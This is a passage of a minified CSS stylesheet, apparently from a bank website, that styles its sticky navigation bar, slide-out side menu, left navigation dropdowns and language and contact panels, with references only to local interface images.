.leftnav-btn{display:block}.columns-wpr .leftnav-column{margin-bottom:15px}.columns-wpr .leftnav-column .leftnav-menu{display:none}}header[data-loc=personal-banking]+.side-menu .side-menu-link{display:block}.is-sticky .nav-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}.is-sticky .nav-bar.breadcrumb-true .breadcrumb-wpr{padding-top:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner{padding-top:10px!important;padding-bottom:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:1.8rem;line-height:2.7rem;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:639px) and (max-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}.nav-bar.anchor-exist{-webkit-box-shadow:none;box-shadow:none}.nav-bar .nav-inner{padding-top:15px;padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nav-bar .nav-inner .nav-btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:15px;border:1px solid #006AC3;display:inline-block;position:relative;cursor:pointer}.nav-bar .nav-inner .nav-btn:before{content:url(../images/ui/ui-menu-blue.svg);width:23px;display:inline-block;position:absolute;top:10px;left:8px;line-height:0;font-size:0}.nav-bar .nav-inner .nav-btn span{display:none!important}.nav-bar .nav-inner .nav-location,.nav-bar .nav-inner .page-title{display:inline-block;margin:0;vertical-align:bottom}@media (max-width:768px){.nav-bar{height:auto;min-height:auto}.nav-bar .nav-inner .nav-btn{display:none}}.leftnav-menu ul.link-list ul>li.dropdown,.side-menu ul.link-list ul>li.dropdown{min-height:48px}.side-menu{position:fixed;top:0;padding-bottom:0;width:370px;height:100%;z-index:600;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:visibility .3s,-webkit-transform .3s;-o-transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s;visibility:hidden;overflow:visible;-webkit-box-shadow:3px 0 5px 0 rgba(0,0,0,.3);box-shadow:3px 0 5px 0 rgba(0,0,0,.3)}.hc-offcanvas-nav li.level-open>.nav-wrapper,.side-menu.open{visibility:visible}.side-menu :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.side-menu.fixed{position:fixed;top:0!important;padding-bottom:0!important}.side-menu.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.side-menu .side-menu-inner{position:relative;overflow-x:hidden;overflow-y:scroll;height:100%;background:#252525;color:#fff}@media (max-width:768px){.side-menu{position:fixed;display:inline-block;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:270px;padding-bottom:0!important;-webkit-box-shadow:-3px 0 5px 0 rgba(0,0,0,.3);box-shadow:-3px 0 5px 0 rgba(0,0,0,.3)}}.side-menu .side-menu-close{position:absolute;top:20px;right:12px;display:inline-block;height:20px;width:20px;background:0 0;border:none;padding:0;margin:0;cursor:pointer;float:right}.side-menu .side-menu-close img{position:absolute;top:0;left:0;height:20px;width:20px}.side-menu .side-menu-top{width:100%;height:60px;padding:0 12px;background:#444;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:none;position:relative}@media (max-width:768px){.side-menu .side-menu-close{top:20px;left:12px}.side-menu .side-menu-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.side-menu .side-menu-top .side-menu-search{width:100%;display:block;height:50px}.side-menu .side-menu-top .side-menu-search form{position:relative}.side-menu .side-menu-top .side-menu-search input[type=text].open{right:45px;width:calc(100% - 40px)}.side-menu .side-menu-top .side-menu-search input[type=text]{position:absolute;right:1000px;float:left;width:0;border:none;background-color:#c4c8cc;height:40px;padding:10px;vertical-align:top;color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]::-webkit-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]:-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]::-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]:-ms-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search .search-btn{float:right;height:50px;width:40px;border:0;border-radius:0;background:0 0;text-align:center}.side-menu .side-menu-top .side-menu-search .search-btn img{height:30px;width:30px}.side-menu .side-menu-other-sites{display:none}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle{padding:12px;border-top:1px solid #585858;border-bottom:1px solid #585858;width:100%}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:after,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:before,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:after,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:before{content:url(../images/ui/ui-collapse-white.svg);margin-top:12px;width:13px;font-size:0;line-height:0;position:absolute;height:1px;right:12px}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu .side-menu-other-sites .other-sites-dropdown #side-menu-other-sites-content ul li{border-bottom:1px solid #585858}.side-menu .side-menu-other-sites .other-sites-dropdown #side-menu-other-sites-content ul li a{margin:0 12px;padding:12px 0}.side-menu .side-menu-lob{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.side-menu .side-menu-lob .lob-dropdown{width:100%}.side-menu .side-menu-lob .lob-dropdown .lob-toggle{display:block;width:100%;padding:20px 12px;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:before{content:url(../images/ui/ui-chevron-down-white.svg);width:12px;margin-right:15px;display:inline-block;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:focus{outline-offset:-5px}.side-menu .side-menu-lob .lob-dropdown .lob-toggle.collapsed:before{content:url(../images/ui/ui-chevron-down-white.svg);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{padding-left:30px;padding-right:30px;font-size:1.4rem;text-transform:uppercase;border-bottom:solid 1px #7c7f81;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a:after{content:url(../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right;position:absolute;right:0}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li:first-child a{border-top:1px solid #7c7f81}.side-menu ul{margin:0}.side-menu ul li button{line-height:2.4rem;border:none}.side-menu ul li button:focus{outline-offset:-5px}.side-menu ul li a{color:#fff;line-height:2.4rem;font-size:1.4rem;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul li a{font-size:1.6rem}}.side-menu ul.link-list ul>li{background-color:#444}.side-menu ul.link-list ul>li:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li:hover:not(.dropdown){background-color:#fae487}.side-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 24px);height:1px;background-color:#7c7f81;top:inherit;bottom:0;margin:0 12px}.side-menu ul.link-list ul>li>.dropdown-link:hover,.side-menu ul.link-list ul>li>button:hover{background-color:#fae487!important;color:#252525!important}.side-menu ul.link-list ul>li:last-child.dropdown:after{content:none}.side-menu ul.link-list ul>li>button:hover:after,.side-menu ul.link-list ul>li>button:hover:before{content:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list ul>li.active-open{background-color:#6f6f6f}.side-menu ul.link-list ul>li.active-open:last-child.dropdown:after{content:""}.side-menu ul.link-list ul>li.active-open>.dropdown-link{color:#fff}.side-menu ul.link-list ul>li.active-open:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li.active-open.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li.active-open>.dropdown-link:hover,.side-menu ul.link-list ul>li.active-open>button:hover{background-color:#fae487;color:#252525!important}.side-menu ul.link-list ul>li.active-open a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li a{border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li{background-color:#6f6f6f}.side-menu ul.link-list ul>li ul>li.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li ul>li>a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li ul>li:first-of-type a{border-top:solid 1px #585858!important}.side-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li.active-open>a,.side-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li:first-of-type a{border-top:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)!important}.ios10andless .side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li ul>li,.side-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list li{position:relative;margin:0}.side-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:12px;background-color:transparent;font-size:1.4rem;text-align:left}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:before{content:url(../images/ui/ui-collapse-white.svg);width:13px;height:1px;top:12px;font-size:0;right:12px;position:absolute;line-height:0}.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:11px}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-white.svg);background-size:13px 1px;right:12px;top:15px}.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after{content:"";background-image:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu ul.link-list li.dropdown>.dropdown-link{margin:0;padding:12px;display:block;border:none;text-decoration:none}.side-menu ul.link-list li.dropdown>.dropdown-link+.lvl-toggle{width:40px;height:47px;position:absolute;top:0;right:0}.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li>a:not(.btn){display:block;margin:0 12px;padding:12px 0}.side-menu ul.link-list li>a:not(.btn).active:before{content:"";display:block;width:8px;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:-12px}.side-menu ul.link-list li>a:not(.btn).active.dropdown-link:before{left:0}.side-menu ul.link-list li:last-child>a:not(.btn),.side-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.side-menu ul.link-list li .input-wpr{padding:0 12px}.side-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.side-menu ul.link-list .inner-list{display:none}.side-menu ul.link-list .inner-list>li a{margin-left:12px}.side-menu ul.link-list .lvl-root-menu{background-color:#1e1e1e}.side-menu ul.link-list .lvl-root-menu a{margin:0!important}.side-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:12px!important;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:24px;overflow:hidden}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}.side-menu ul.lvl-one>li>button{text-transform:uppercase}.side-menu ul.lvl-one>li>a{text-transform:uppercase;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.lvl-one.root-menu-links>li>a,.leftnav-menu ul.lvl-one.root-menu-links>li>button,.side-menu ul.lvl-one.root-menu-links>li>a,.side-menu ul.lvl-one.root-menu-links>li>button,header #header .header-content .secure-btn a,header .sub-header.olb .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{text-transform:none}.side-menu ul.lvl-one>li>a:after{content:url(../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right}.side-menu ul.lvl-one>li>a:hover:after{content:url(../images/ui/ui-external-arrow-right-black.svg)}.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:after,.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:hover:after,.side-menu ul.lvl-one.root-menu-links>li>a:after,.side-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.side-menu .side-menu-link{display:none;margin:20px 12px}.side-menu .side-menu-link .side-menu-promotions-link>a{color:#fff;display:block;width:100%;text-align:center;border:1px solid #979797;padding:10px}.side-menu .side-menu-link .side-menu-promotions-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu .side-menu-link .side-menu-promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}.side-menu .side-menu-link .side-menu-adchoices-link>a{background:#000;font-size:1.4rem;line-height:2.2rem;color:#fff;display:block;width:100%;text-align:center;padding:20px 0}.side-menu .side-menu-link .side-menu-adchoices-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu .side-menu-link .side-menu-adchoices-link>a:after{content:url(../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}.side-menu .side-menu-secondary-menu{padding:0 12px;margin-top:20px;border-top:solid 1px #404040}.side-menu .side-menu-secondary-menu .secondary-menu-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #979797}.side-menu .side-menu-secondary-menu .secondary-menu-nav li{margin:0;width:50%;text-align:center;display:inherit}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:first-child{margin-right:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:last-child{margin-left:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a{width:100%;text-align:center;padding:15px 0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{width:20px;height:20px;display:inline-block;vertical-align:text-bottom;margin-right:10px}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active{position:relative;overflow:hidden}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active:before{content:url(../images/ui/ui-tab-selected.svg);height:3px;width:200px;position:absolute;bottom:0;left:0;line-height:0;font-weight:0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a:-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels{height:auto;margin-top:-1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels .menu-panel{display:none}.side-menu .side-menu-secondary-menu #side-menu-contact-list li{display:block;padding:18px 8px;margin:0;border-bottom:1px solid #585858;color:#fff;font-size:1.4rem;line-height:2.4rem;overflow:inherit}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link{padding-left:43px!important}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link:before{left:8px}.side-menu .side-menu-secondary-menu #side-menu-contact-list li:last-child{border-bottom:none}.side-menu .side-menu-secondary-menu #side-menu-language li a{padding:18px 0 18px 8px!important;margin:0!important;border-bottom:solid 1px #585858}.side-menu .side-menu-secondary-menu #side-menu-language li a img{width:42px;margin-right:15px}.side-menu .side-menu-secondary-menu #side-menu-language li a.active:after{content:url(../images/ui/ui-checkmark-green.svg);float:right;display:inline-block;width:11px;height:10px}.side-menu .side-menu-secondary-menu #side-menu-language li:last-child a{border-bottom:none}.leftnav-btn{padding:15px 0}.leftnav-btn button{display:block;position:relative;vertical-align:middle}.leftnav-btn button:before{content:url(../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.leftnav-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006AC3}.leftnav-menu ul{margin:0}.leftnav-menu ul li button{color:#006AC3;line-height:2.4rem;border:none}.leftnav-menu ul li button:focus{outline-offset:-5px}.leftnav-menu ul li a{color:#006AC3;line-height:2rem;font-size:1.4rem;position:relative}.leftnav-menu>.lvl-root-menu{padding:15px 20px;font-size:1.4rem;line-height:24px;border-bottom:solid 1px #E0E0E0}@media (min-width:639px) and (max-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:1.6rem}}.leftnav-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 40px);height:1px;background-color:#E0E0E0;top:inherit;bottom:0;margin:0 20px}.leftnav-menu ul.link-list ul>li>button:hover{text-decoration:underline}.hc-offcanvas-nav .nav-content>.nav-close a,.hc-offcanvas-nav li:not(.custom-content) a,.hc-offcanvas-nav li:not(.custom-content) a:hover,.leftnav-menu ul.link-list li>a:not(.btn).active:hover,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a:hover{text-decoration:none}.leftnav-menu ul.link-list ul>li.active-open{background-color:#F3F4F5}.leftnav-menu ul.link-list ul>li.active-open:last-child.dropdown:after{content:none}.leftnav-menu ul.link-list ul>li.active-open.dropdown:after{content:none;background-color:#585858}.leftnav-menu ul.link-list ul>li.active-open a{border-bottom:none}.leftnav-menu ul.link-list ul>li a{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list ul>li ul>li{background-color:#F3F4F5}.leftnav-menu ul.link-list ul>li ul>li.dropdown:after{background-color:none}.leftnav-menu ul.link-list ul>li ul>li>a{border-bottom:none}.leftnav-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important}.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)!important}.ios10andless .leftnav-menu ul.link-list ul>li ul>li 